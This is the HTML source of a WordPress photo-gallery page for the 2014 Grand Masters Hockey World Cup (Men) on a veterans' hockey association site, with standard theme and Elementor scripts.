										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-right">
						<a href="https://wgmahockey.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" alt="WGMA">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-top"><ul id="menu-primary" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-13530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13530"><a href="https://wgmahockey.org/"><span class="link-before">Home</span></a></li>
<li id="menu-item--main-desktop-1512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1512"><a href="#"><span class="link-before">Inside WGMA<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://wgmahockey.org/what-is-wgma/"><span class="link-before">What is WGMA?</span></a></li>
	<li id="menu-item--main-desktop-1872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1872"><a href="#"><span class="link-before">Officers<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--main-desktop-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://wgmahockey.org/board/"><span class="link-before">Board</span></a></li>
		<li id="menu-item--main-desktop-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://wgmahockey.org/members-of-honour/"><span class="link-before">Members of Honour</span></a></li>
	</ul>
</li>
	<li id="menu-item--main-desktop-2705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://wgmahockey.org/membership/"><span class="link-before">Membership</span></a></li>
	<li id="menu-item--main-desktop-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://wgmahockey.org/short-history/"><span class="link-before">Short History</span></a></li>
	<li id="menu-item--main-desktop-17409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17409"><a href="https://wgmahockey.org/design/"><span class="link-before">In Memoriam</span></a></li>
	<li id="menu-item--main-desktop-1980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1980"><a href="https://wgmahockey.org/wp-content/uploads/2023/10/WGMA-Mission-Statement-2022-1.pdf"><span class="link-before">Mission Statement</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#"><span class="link-before">Events<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://wgmahockey.org/upcoming/"><span class="link-before">Upcoming</span></a></li>
	<li id="menu-item--main-desktop-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://wgmahockey.org/latest/"><span class="link-before">Completed</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-16367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16367"><a href="https://wgmahockey.org/080s/"><span class="link-before">Over 80s</span></a></li>
<li id="menu-item--main-desktop-3088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3088"><a href="#"><span class="link-before">Archive<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://wgmahockey.org/newss/"><span class="link-before">Old News Items</span></a></li>
	<li id="menu-item--main-desktop-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://wgmahockey.org/tournament-gallery/"><span class="link-before">Tournament Gallery</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="#"><span class="link-before">Links<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-7210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://www.facebook.com/WGMAHockey/"><span class="link-before">Follow Us on Facebook</span></a></li>
	<li id="menu-item--main-desktop-7211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://twitter.com/WGMAhockey"><span class="link-before">Follow Us on Twitter</span></a></li>
	<li id="menu-item--main-desktop-14326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14326"><a href="https://lxhockeyclub.co.uk/"><span class="link-before">LX Hockey Club</span></a></li>
	<li id="menu-item--main-desktop-14063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14063"><a href="https://lxladies.wordpress.com/"><span class="link-before">LX Ladies Hockey Club</span></a></li>
	<li id="menu-item--main-desktop-14407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14407"><a href="https://nhc60.weebly.com/"><span class="link-before">NHC &#8211; De Zestigplussers</span></a></li>
	<li id="menu-item--main-desktop-14107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14107"><a href="https://scottishthistleshockey.org/"><span class="link-before">Scottish Thistles Hockey</span></a></li>
	<li id="menu-item--main-desktop-11650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11650"><a href="https://www.hockeymuseum.net"><span class="link-before">The Hockey Museum</span></a></li>
	<li id="menu-item--main-desktop-13523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13523"><a href="https://yshc.co.uk/"><span class="link-before">YSHC</span></a></li>
	<li id="menu-item--main-desktop-7206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a href="https://worldmastershockey.org/"><span class="link-before">WMH Website</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-6984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984"><a href="https://wgmahockey.org/contact-us/"><span class="link-before">Contact US</span></a></li>
</ul></nav></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-right">
						<a href="https://wgmahockey.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://wgmahockey.org/wp-content/uploads/2023/09/Capture-removebg-preview-1.png" alt="WGMA">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-small"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-desktop hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel light-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-top"><ul id="menu-primary" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-13530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13530"><a href="https://wgmahockey.org/"><span class="link-before">Home</span></a></li>
<li id="menu-item--sidebar-mobile-1512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1512"><a href="#"><span class="link-before">Inside WGMA<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://wgmahockey.org/what-is-wgma/"><span class="link-before">What is WGMA?</span></a></li>
	<li id="menu-item--sidebar-mobile-1872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1872"><a href="#"><span class="link-before">Officers<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--sidebar-mobile-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://wgmahockey.org/board/"><span class="link-before">Board</span></a></li>
		<li id="menu-item--sidebar-mobile-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://wgmahockey.org/members-of-honour/"><span class="link-before">Members of Honour</span></a></li>
	</ul>
</li>
	<li id="menu-item--sidebar-mobile-2705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://wgmahockey.org/membership/"><span class="link-before">Membership</span></a></li>
	<li id="menu-item--sidebar-mobile-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://wgmahockey.org/short-history/"><span class="link-before">Short History</span></a></li>
	<li id="menu-item--sidebar-mobile-17409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17409"><a href="https://wgmahockey.org/design/"><span class="link-before">In Memoriam</span></a></li>
	<li id="menu-item--sidebar-mobile-1980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1980"><a href="https://wgmahockey.org/wp-content/uploads/2023/10/WGMA-Mission-Statement-2022-1.pdf"><span class="link-before">Mission Statement</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#"><span class="link-before">Events<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://wgmahockey.org/upcoming/"><span class="link-before">Upcoming</span></a></li>
	<li id="menu-item--sidebar-mobile-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://wgmahockey.org/latest/"><span class="link-before">Completed</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-16367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16367"><a href="https://wgmahockey.org/080s/"><span class="link-before">Over 80s</span></a></li>
<li id="menu-item--sidebar-mobile-3088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3088"><a href="#"><span class="link-before">Archive<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://wgmahockey.org/newss/"><span class="link-before">Old News Items</span></a></li>
	<li id="menu-item--sidebar-mobile-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://wgmahockey.org/tournament-gallery/"><span class="link-before">Tournament Gallery</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="#"><span class="link-before">Links<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-7210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://www.facebook.com/WGMAHockey/"><span class="link-before">Follow Us on Facebook</span></a></li>
	<li id="menu-item--sidebar-mobile-7211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://twitter.com/WGMAhockey"><span class="link-before">Follow Us on Twitter</span></a></li>
	<li id="menu-item--sidebar-mobile-14326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14326"><a href="https://lxhockeyclub.co.uk/"><span class="link-before">LX Hockey Club</span></a></li>
	<li id="menu-item--sidebar-mobile-14063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14063"><a href="https://lxladies.wordpress.com/"><span class="link-before">LX Ladies Hockey Club</span></a></li>
	<li id="menu-item--sidebar-mobile-14407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14407"><a href="https://nhc60.weebly.com/"><span class="link-before">NHC &#8211; De Zestigplussers</span></a></li>
	<li id="menu-item--sidebar-mobile-14107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14107"><a href="https://scottishthistleshockey.org/"><span class="link-before">Scottish Thistles Hockey</span></a></li>
	<li id="menu-item--sidebar-mobile-11650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11650"><a href="https://www.hockeymuseum.net"><span class="link-before">The Hockey Museum</span></a></li>
	<li id="menu-item--sidebar-mobile-13523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13523"><a href="https://yshc.co.uk/"><span class="link-before">YSHC</span></a></li>
	<li id="menu-item--sidebar-mobile-7206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a href="https://worldmastershockey.org/"><span class="link-before">WMH Website</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-6984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984"><a href="https://wgmahockey.org/contact-us/"><span class="link-before">Contact US</span></a></li>
</ul></nav></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
		<article id="post-9471" class="post-9471 page type-page status-publish hentry">
	
	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="9471" class="elementor elementor-9471">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a679fa4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a679fa4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb54648" data-id="cb54648" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bae1fb elementor-widget elementor-widget-heading" data-id="0bae1fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Grand Masters Hockey World Cup (Men) 2014 Images</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15fc585 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15fc585" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e2f5b3" data-id="1e2f5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35cc1dd elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="35cc1dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="243" height="162" src="https://wgmahockey.org/wp-content/uploads/2023/10/442-1.jpg" class="attachment-large size-large wp-image-4267" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ff3efdc" data-id="ff3efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9ce945 elementor-widget elementor-widget-image" data-id="c9ce945" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="243" height="162" src="https://wgmahockey.org/wp-content/uploads/2023/10/439.jpg" class="attachment-large size-large wp-image-4263" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6836fb6" data-id="6836fb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee11b0 elementor-widget elementor-widget-image" data-id="2ee11b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="182" height="182" src="https://wgmahockey.org/wp-content/uploads/2023/10/440.jpg" class="attachment-large size-large wp-image-4264" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bd09800" data-id="bd09800" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55147f3 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="55147f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="182" height="182" src="https://wgmahockey.org/wp-content/uploads/2023/10/441.jpg" class="attachment-large size-large wp-image-4265" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

</article><!-- #post-9471 -->
	</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="off-1 _sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-8263" src="https://humzanisar95.xyz/wp-content/uploads/2023/10/wgma_logo-234x300.png" alt="" width="92" height="118" srcset="https://wgmahockey.org/wp-content/uploads/2023/10/wgma_logo-234x300.png 234w, https://wgmahockey.org/wp-content/uploads/2023/10/wgma_logo.png 284w" sizes="(max-width: 92px) 100vw, 92px" /></p>
</div>
		</section></div></div></div><div class="customify-col-2_md-2_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li><strong>Information</strong></li>
</ul>
<p><a href="http://localhost/wordpress/"><!-- wp:uagb/icon --></a></p>
<ul>
<li><a href="https://wgmahockey.org/privacy-policy/">Privacy Policy</a></li>
<li class="last leaf"><a href="https://wgmahockey.org/cookie-policy/">Cookie Policy</a></li>
</ul>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong>WGMA Historical Events</strong></p>
<ul>
<li><a href="https://wgmahockey.org/world-cup/">WGMA World Cup</a></li>
<li><a href="https://wgmahockey.org/european-cup/">WGMA European Cup</a></li>
<li><a href="https://wgmahockey.org/asian-cup/">WGMA Asian Cup</a></li>
</ul>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://wgmahockey.org/other-competitions/"><strong>Other </strong><b>Competitions</b></a></p>
</div>
		</section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-10_md-10_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-2 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>
    Copyright &copy; 2026 World Grand Masters Association</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4" id="swiped-events-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="ditty-news-ticker-js-extra">
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
//# sourceURL=ditty-news-ticker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.js?ver=3.1.63" id="ditty-news-ticker-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/wgmahockey.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wgmahockey.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wgmahockey.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"09a7baa79c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9471,"title":"Grand%20Masters%20Hockey%20World%20Cup%20%28Men%29%202014%20Images%20%E2%80%93%20WGMA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
//# sourceURL=customify-themejs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.13" id="customify-themejs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wgmahockey.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 